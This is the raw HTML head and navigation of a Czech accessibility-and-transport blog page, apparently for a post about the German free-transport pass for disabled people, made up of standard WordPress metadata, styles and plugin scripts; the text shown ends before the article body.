

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zpcestuji.g6.cz/2019/03/25/nemecky-prukaz-pro-bezplatnou-prepravu-invalidu-v-doprave/
body_size: 15708
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="cs-CZ"
	prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="cs-CZ"
	prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="cs-CZ"
	prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Německý průkaz pro bezplatnou přepravu invalidů v dopravě - Zrakově postižení cestují 2.1+ a můj dopravní web</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zpcestuji.g6.cz/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://zpcestuji.g6.cz/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://zpcestuji.g6.cz/2019/03/25/nemecky-prukaz-pro-bezplatnou-prepravu-invalidu-v-doprave/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Německý průkaz pro bezplatnou přepravu invalidů v dopravě - Zrakově postižení cestují 2.1+ a můj dopravní web" />
	<meta property="og:description" content="Scherebehindertin Ausweis" />
	<meta property="og:url" content="https://zpcestuji.g6.cz/2019/03/25/nemecky-prukaz-pro-bezplatnou-prepravu-invalidu-v-doprave/" />
	<meta property="og:site_name" content="Zrakově postižení cestují 2.1+ a můj dopravní web" />
	<meta property="article:published_time" content="2019-03-25T19:48:21+00:00" />
	<meta name="author" content="Miloš" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napsal(a)" />
	<meta name="twitter:data1" content="Miloš" />
	<meta name="twitter:label2" content="Odhadovaná doba čtení" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://zpcestuji.g6.cz/2019/03/25/nemecky-prukaz-pro-bezplatnou-prepravu-invalidu-v-doprave/#article","isPartOf":{"@id":"https://zpcestuji.g6.cz/2019/03/25/nemecky-prukaz-pro-bezplatnou-prepravu-invalidu-v-doprave/"},"author":{"name":"Miloš","@id":"https://zpcestuji.g6.cz/#/schema/person/ac4b677b86b29301f2a9af4873626cd1"},"headline":"Německý průkaz pro bezplatnou přepravu invalidů v dopravě","datePublished":"2019-03-25T19:48:21+00:00","mainEntityOfPage":{"@id":"https://zpcestuji.g6.cz/2019/03/25/nemecky-prukaz-pro-bezplatnou-prepravu-invalidu-v-doprave/"},"wordCount":197,"commentCount":0,"publisher":{"@id":"https://zpcestuji.g6.cz/#/schema/person/ac4b677b86b29301f2a9af4873626cd1"},"articleSection":["Slevy a předpisy","Železniční doprava"],"inLanguage":"cs","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://zpcestuji.g6.cz/2019/03/25/nemecky-prukaz-pro-bezplatnou-prepravu-invalidu-v-doprave/#respond"]}]},{"@type":"WebPage","@id":"https://zpcestuji.g6.cz/2019/03/25/nemecky-prukaz-pro-bezplatnou-prepravu-invalidu-v-doprave/","url":"https://zpcestuji.g6.cz/2019/03/25/nemecky-prukaz-pro-bezplatnou-prepravu-invalidu-v-doprave/","name":"Německý průkaz pro bezplatnou přepravu invalidů v dopravě - Zrakově postižení cestují 2.1+ a můj dopravní web","isPartOf":{"@id":"https://zpcestuji.g6.cz/#website"},"datePublished":"2019-03-25T19:48:21+00:00","breadcrumb":{"@id":"https://zpcestuji.g6.cz/2019/03/25/nemecky-prukaz-pro-bezplatnou-prepravu-invalidu-v-doprave/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://zpcestuji.g6.cz/2019/03/25/nemecky-prukaz-pro-bezplatnou-prepravu-invalidu-v-doprave/"]}]},{"@type":"BreadcrumbList","@id":"https://zpcestuji.g6.cz/2019/03/25/nemecky-prukaz-pro-bezplatnou-prepravu-invalidu-v-doprave/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://zpcestuji.g6.cz/"},{"@type":"ListItem","position":2,"name":"Německý průkaz pro bezplatnou přepravu invalidů v dopravě"}]},{"@type":"WebSite","@id":"https://zpcestuji.g6.cz/#website","url":"https://zpcestuji.g6.cz/","name":"Zrakově postižení cestují 2.1+ a můj dopravní web","description":"o přístupnosti různých druhů dopravy, prostorové orientaci a cestování (zrakově a zdravotně handicapovaných)","publisher":{"@id":"https://zpcestuji.g6.cz/#/schema/person/ac4b677b86b29301f2a9af4873626cd1"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zpcestuji.g6.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":["Person","Organization"],"@id":"https://zpcestuji.g6.cz/#/schema/person/ac4b677b86b29301f2a9af4873626cd1","name":"Miloš","image":{"@type":"ImageObject","inLanguage":"cs","@id":"https://zpcestuji.g6.cz/#/schema/person/image/","url":"https://zpcestuji.g6.cz/wp-content/uploads/2024/04/Nevidomi-macka-vysilacku-v-autobuse-chce-vystoupit.jpg","contentUrl":"https://zpcestuji.g6.cz/wp-content/uploads/2024/04/Nevidomi-macka-vysilacku-v-autobuse-chce-vystoupit.jpg","width":1024,"height":1024,"caption":"Miloš"},"logo":{"@id":"https://zpcestuji.g6.cz/#/schema/person/image/"},"sameAs":["https://zpcestuji.g6.cz"],"url":"https://zpcestuji.g6.cz/author/administrator/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Zrakově postižení cestují 2.1+ a můj dopravní web &raquo; RSS zdroj" href="https://zpcestuji.g6.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zrakově postižení cestují 2.1+ a můj dopravní web &raquo; RSS komentářů" href="https://zpcestuji.g6.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zrakově postižení cestují 2.1+ a můj dopravní web &raquo; RSS komentářů pro Německý průkaz pro bezplatnou přepravu invalidů v dopravě" href="https://zpcestuji.g6.cz/2019/03/25/nemecky-prukaz-pro-bezplatnou-prepravu-invalidu-v-doprave/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zpcestuji.g6.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzpcestuji.g6.cz%2F2019%2F03%2F25%2Fnemecky-prukaz-pro-bezplatnou-prepravu-invalidu-v-doprave%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zpcestuji.g6.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzpcestuji.g6.cz%2F2019%2F03%2F25%2Fnemecky-prukaz-pro-bezplatnou-prepravu-invalidu-v-doprave%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mltlngg_stylesheet-css' href='https://zpcestuji.g6.cz/wp-content/plugins/multilanguage/css/style.css?ver=1.5.1' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-social-sharing-module-0-css' href='https://zpcestuji.g6.cz/wp-content/plugins/themeisle-companion/obfx_modules/social-sharing/css/public.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zpcestuji.g6.cz/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-menu-icons-0-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-menu-icons-1-css' href='https://zpcestuji.g6.cz/wp-content/plugins/themeisle-companion/obfx_modules/menu-icons/css/public.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://zpcestuji.g6.cz/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.7' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://zpcestuji.g6.cz/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://zpcestuji.g6.cz/wp-content/themes/twentyfourteen/style.css?ver=20250415' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://zpcestuji.g6.cz/wp-content/themes/twentyfourteen/css/blocks.css?ver=20240708' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://zpcestuji.g6.cz/wp-content/tablepress-combined.min.css?ver=43' media='all' />
<script src="https://zpcestuji.g6.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://zpcestuji.g6.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="tabs_js-js-extra">
var tabs_ajax = {"tabs_ajaxurl":"https://zpcestuji.g6.cz/wp-admin/admin-ajax.php"};
//# sourceURL=tabs_js-js-extra
</script>
<script src="https://zpcestuji.g6.cz/wp-content/plugins/tabs/assets/frontend/js/scripts.js?ver=6.9" id="tabs_js-js"></script>
<script src="https://zpcestuji.g6.cz/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://zpcestuji.g6.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zpcestuji.g6.cz/wp-json/wp/v2/posts/2085" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zpcestuji.g6.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://zpcestuji.g6.cz/?p=2085' />
<script src="https://api.mapy.cz/loader.js"></script>
<script>Loader.load()</script>
<style type="text/css">
.axgmap{
	width: 740px;
	height: 360px;
	border: solid 1px #ccc;
}
</style>
	
<style type="text/css">
.sfs-subscriber-count, .sfs-count, .sfs-count span, .sfs-stats { -webkit-box-sizing: initial; -moz-box-sizing: initial; box-sizing: initial; }
.sfs-subscriber-count { width: 88px; overflow: hidden; height: 26px; color: #424242; font: 9px Verdana, Geneva, sans-serif; letter-spacing: 1px; }
.sfs-count { width: 86px; height: 17px; line-height: 17px; margin: 0 auto; background: #ccc; border: 1px solid #909090; border-top-color: #fff; border-left-color: #fff; }
.sfs-count span { display: inline-block; height: 11px; line-height: 12px; margin: 2px 1px 2px 2px; padding: 0 2px 0 3px; background: #e4e4e4; border: 1px solid #a2a2a2; border-bottom-color: #fff; border-right-color: #fff; }
.sfs-stats { font-size: 6px; line-height: 6px; margin: 1px 0 0 1px; word-spacing: 2px; text-align: center; text-transform: uppercase; }
</style>
<!-- Enter your scripts here -->		<style type="text/css" id="twentyfourteen-header-css">
				.site-title a {
			color: #eeee22;
		}
		</style>
		<style id="custom-background-css">
body.custom-background { background-color: #1e73be; }
</style>
	<link rel="icon" href="https://zpcestuji.g6.cz/wp-content/uploads/2023/06/cropped-Parni-lokomotiva-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zpcestuji.g6.cz/wp-content/uploads/2023/06/cropped-Parni-lokomotiva-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zpcestuji.g6.cz/wp-content/uploads/2023/06/cropped-Parni-lokomotiva-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zpcestuji.g6.cz/wp-content/uploads/2023/06/cropped-Parni-lokomotiva-270x270.jpg" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2085 single-format-standard custom-background wp-embed-responsive wp-theme-twentyfourteen mltlngg-cs_CZ header-image full-width singular">
<a class="screen-reader-text skip-link" href="#content">
	Přejít k obsahu webu</a>
<div id="page" class="hfeed site">
			<div id="site-header">
		<a href="https://zpcestuji.g6.cz/" rel="home" >
			<img src="https://zpcestuji.g6.cz/wp-content/uploads/2017/09/cropped-Pas-fotek-pro-profil.jpg" width="1260" height="353" alt="Zrakově postižení cestují 2.1+ a můj dopravní web" srcset="https://zpcestuji.g6.cz/wp-content/uploads/2017/09/cropped-Pas-fotek-pro-profil.jpg 1260w, https://zpcestuji.g6.cz/wp-content/uploads/2017/09/cropped-Pas-fotek-pro-profil-300x84.jpg 300w, https://zpcestuji.g6.cz/wp-content/uploads/2017/09/cropped-Pas-fotek-pro-profil-644x180.jpg 644w, https://zpcestuji.g6.cz/wp-content/uploads/2017/09/cropped-Pas-fotek-pro-profil-768x215.jpg 768w" sizes="(max-width: 1260px) 100vw, 1260px" decoding="async" fetchpriority="high" />		</a>
	</div>
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://zpcestuji.g6.cz/" rel="home" >Zrakově postižení cestují 2.1+ a můj dopravní web</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Hledat				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Základní navigační menu</button>
				<div class="menu-horni-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-3952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3952"><a href="https://zpcestuji.g6.cz/default/">Na úvod …</a></li>
<li id="menu-item-3949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3949"><a href="https://zpcestuji.g6.cz/rozcestnik-k-schematum-a-popisum/">Rozcestník k schématům železničních stanic z ČD a popisům žst.</a></li>
<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a href="https://zpcestuji.g6.cz/stanice-metra/">Popis stanic pražského metra</a></li>
<li id="menu-item-3951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3951"><a href="https://zpcestuji.g6.cz/zpozdeni-poloha-vlaku/">Zpoždění – poloha vlaku</a></li>
